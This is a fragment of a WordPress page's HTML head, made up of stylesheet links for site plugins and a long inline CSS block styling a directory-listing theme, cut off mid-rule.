<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://khaleejesque.me/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://khaleejesque.me/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://khaleejesque.me/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://khaleejesque.me/wp-content/themes/squaretype/style.css?ver=2.0.3' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='organic-widgets-fontawesome-css' href='https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://khaleejesque.me/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='bsfrt_frontend-css' href='https://khaleejesque.me/wp-content/plugins/read-meter/assets/css/bsfrt-frontend-css.min.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://khaleejesque.me/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icon-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/material-design-iconic-font.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-base-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-common-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-listing-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-listing.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-default-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-users-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/users-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-social-share-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-share/assets/social-share-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-social-logins-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/social-logins/assets/social-logins-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-fields-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/fields.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-search-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/search/assets/search-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-pricing-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/pricing-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-pricing-search-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/pricing/assets/pricing-search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-packages-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/packages/assets/packages-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-videos-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/media-videos-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-images-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/media-images-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-media-attachments-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-attachments/assets/media-attachments-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-location-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-location-search-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/location-search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-floor-plan-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/floor-plan/assets/floor-plan-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-modules-singlepage-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-singlepage.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-events-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/events-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-comments-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/comments-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-claims-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/claims-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-business-hours-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/business-hours/assets/business-hours-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dtdr-announcements-frontend-css' href='https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/announcements/assets/announcements-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='dtdr-skin-inline-css' type='text/css'>
a, .dtdr-dashbord-container .dtdr-dashbord-section-holder .dtdr-dashbord-section-title,	.dtdr-dashbord-section-holder-content .ui-sortable .dtdr-social-item-section div[class*="section-options"] span:hover, .dtdr-add-listing .dtdr-dashbord-section-holder-content .dtdr-dashboard-option-item div[class*="dtdr-dashboard-option-item"] input[type="checkbox"]:checked ~ label:before, .dtdr-my-ads-container .dtdr-dashbord-section-holder-content .dtdr-dashbord-ads-addnew-wrapper .dtdr-dashbord-ad-details input[type="checkbox"]:checked ~ label:before, .dtdr-dashboard-addincharge-form .dtdr-dashbord-section-holder-content .dtdr-dashboard-option-item input[type="checkbox"]:checked ~ label:before, .dtdr-dashbord-reviews-listing-wrapper .dtdr-dashbord-reviews-listing .dtdr-ratings-holder span, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style, .dtdr-packages-item-wrapper .dtdr-item-pricing-details ins, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button span, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style span, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style span, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style, ul.dtdr-dashboard-menus li a, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:before, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > *, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 a, dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field:checked ~ label:before, .dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-detect-location, .dtdr-sf-fields-holder input[type="checkbox"].dtdr-sf-field:checked ~ label::before, .dtdr-sf-fields-holder .ui-widget.ui-widget-content .dtdr-sf-radius-slider-handle, .dtdr-sf-features-field-holder > div > div[class*="-handle"], .dtdr-custom-login, .dtdr-custom-login li a, .dtdr-swiper-arrow-pagination a:hover, .dtdr-sf-others-field-holder div.dtdr-sf-others-list, .dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews, .dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings, .dtdr-marker-addition-info.dtdr-marker-addition-info-startdate, .dtdr-marker-addition-info.dtdr-marker-addition-info-distance, .dtdr-listing-taxonomy-item.type2 .dtdr-listing-taxonomy-icon-image > span, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-starting-price-html ins > span, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div div, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link, .comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]:checked~label:before, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li span, .single-dtdr_packages .dtdr-item-pricing-details ins, .single-dtdr_packages .dtdr-item-pricing-details span.amount, .single-dtdr_packages .dtdr-packagelist-features li:before, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type8:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-comment-form-fields-holder input#dtdr_media+label:before, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-swiper-arrow-pagination a:before, .dtdr-packages-item-wrapper .dtdr-packagelist-details > h5 a, .dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a, .dtdr-user-list-item .dtdr-user-item-meta-data h4 a, .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li a, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li span, .dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a, .dtdr-listings-taxonomy-container.type3 li a, .dtdr-listings-utils-container .dtdr-listings-utils-item h3.dtdr-listings-utils-title-item a, .dtdr-listings-item-wrapper .dtdr-listings-excerpt span, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"], .dtdr-comment-form-fields-holder input#dtdr_media + label, p.tpl-forget-pwd a, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder a, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p a, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p strong, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details h5 a, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-owner a, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a[data-tooltip]:after, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li>span:before, .dtdr-listings-dates-container [class*="date-container"] > :not(:last-child), .dtdr-listings-dates-container [class*="date-container"] > div:not(:last-child) > :not(:last-child), .dtdr-listings-post-dates-container.type1 .dtdr-listings-post-date-container span, .dtdr-listings-dates-container.type2 [class*="date-container"] > span, p.login-remember input[type="checkbox"]:checked~label:before, .dtdr-login-title h2, .dtdr-claim-form-container .dtdr-claimform-secure-note > span { color:#074900}.dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a:hover, .dtdr-pagination.dtdr-ajax-pagination .prev-post a:hover, .dtdr-pagination.dtdr-ajax-pagination .next-post a:hover { color:#074900}.dtdr-pagination.dtdr-ajax-pagination .prev-post a, .dtdr-pagination.dtdr-ajax-pagination .next-post a, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li span, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a { border-color:#074900}.dtdr-dashbord-container .woocommerce-orders-table th, .dtdr-pagination.dtdr-ajax-pagination .prev-post a, .dtdr-pagination.dtdr-ajax-pagination .next-post a, .dtdr-pagination.dtdr-ajax-pagination ul.page-numbers li a { background-color:#074900}.dtdr-packages-item-wrapper .dtdr-packagelist-features li:before, .dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span, .dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall, .dtdr-listings-featured-item-container.type1 > span, .dtdr-listings-dates-container.type2 .dtdr-listings-post-date-container span, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-title, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-ratings:before, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-distance:before, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-content .dtdr-listings-nearby-places-address:before, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li span, .dtdr-announcement-listing-holder.booknow span, .dtdr-announcement-listing-holder.booknow a:hover, .dtdr-announcement-listing-holder.contactus:hover h2, .dtdr-announcement-listing-holder.contactus:hover p, .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title, .dtdr-listings-dates-container.type4 [class*="date-container"] span, .dtdr-listings-countdown-timer-container.type2 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item span, [class*="dtdr-listings-utils-"] .dtdr-listings-price-container .dtdr-listings-price-item ins, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-title, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-ratings:before, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-distance:before, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-content .dtdr-yelp-places-address:before, div[class*="-output-data-container"] .dtdr-ajax-load-image .dtdr-loader-inner, .dtdr-sf-fields-holder input[type="text"] ~ span:not(.dtdr-detect-location), .dtdr-listings-contactform input ~ span, .dtdr-listings-contactform textarea ~ span,.dtdr-comment-form-fields-holder p input[type="text"]~span, .dtdr-comment-form-fields-holder p input[type="email"]~span, .dtdr-comment-form-fields-holder p textarea~span, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, form.lidd_mc_form .lidd_mc_input input[type="text"]~span:not(#lidd_mc_total_amount-error):before, form.lidd_mc_form .lidd_mc_input input[type="text"]~span:not(#lidd_mc_total_amount-error):after, .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li a, .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a, .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list > li a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder a, .dtdr-listings-features-box-container.type3 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon, .dtdr-announcement-listing-holder.announcement, [class*="dtdr-listings-utils-"] .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list li a:hover span[class*="dtdr"], .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container, .dtdr-listings-attachment-holder.type1 .dtdr-listings-attachment-box-item span, #loginform .dtdr-login-field-item input~span, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input~span, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item textarea~span, .dtdr-listings-comment-list-holder .comment-body .comment-meta .comment-author b.fn, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li span.dtdr-business-hours-label, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span { color:#074900}ul.dtdr-dashboard-menus li a span, .dtdr-dashboard-user-package-details .dtdr-dashboard-package-detail span.dtdr-dashboard-package-detail-value, .dtdr-dashboard-user-package-details .dtdr-dashboard-package-detail span.dtdr-dashboard-package-detail-title, .dtdr-dashbord-container .dtdr-dashbord-section-holder .dtdr-dashbord-statistics-counter-label, .custom-button-style, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-reviews-listing-options-wrapper li:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-reviews-listing-options-wrapper li.dtdr-active, .dtdr-dashboard-container .woocommerce-button.view, .dtdr-listings-item-wrapper.type1:hover .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details:hover, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover,	.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart:hover, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style:hover, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-active, .dtdr-sf-fields-holder.dtdr-sf-features-field-holder .ui-widget.ui-widget-content, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .dtdr-sf-others-field-holder div.dtdr-sf-others-list:hover, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li:not(.duration):not(.total-amount) span.active, .dtdr-marker-container, .dtdr-marker-addition-info.dtdr-marker-addition-info-categoryimage .dtdr-marker-addition-info-categoryimage-inner, table.dtdr-my-incharges-table thead tr th, .dtdr-dashbord-load-buyer-listings-content table thead tr th, table.dtdr-custom-table > tbody:first-child > tr > th, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child a:hover, .dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type8 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section span:before, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container span:before, table.dtdr-user-claimed-posts-table thead tr th, .dtdr-dashbord-load-favourite-listings-content table th, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li a.dtdr-dashbord-inbox-conversation-reply-loader, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li.duration span, .dtdr-dashbord-ads-addnew-wrapper ul.dtdr-addtocart-purhcase-preview-wrapper li.total-amount span, .dtdr-listings-contactform a.dtdr-contactform-submit-button, .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section, .dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-swiper-pagination-holder.type1 .dtdr-swiper-bullet-pagination .swiper-pagination-bullet-active, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3.dtdr-list:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type3.dtdr-list:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container:after, .dtdr-listing-taxonomy-item.type7:hover .dtdr-listing-taxonomy-starting-price:after, .dtdr-listings-social-share-container.type2.active .dtdr-listings-social-share-item-icon > span, .dtdr-listings-social-share-container.type2:hover .dtdr-listings-social-share-item-icon > span, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:before, .dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content .ui-widget-header, .dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media + label, .dtdr-listings-item-wrapper.type4:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon:hover span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author:hover span, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image .dtdr-listings-nearby-places-icon, form.lidd_mc_form .lidd_mc_input input[type="submit"], .comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"], .logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"], #loginform .login-submit input[type="submit"], .dtdr-listings-features-box-container.type1 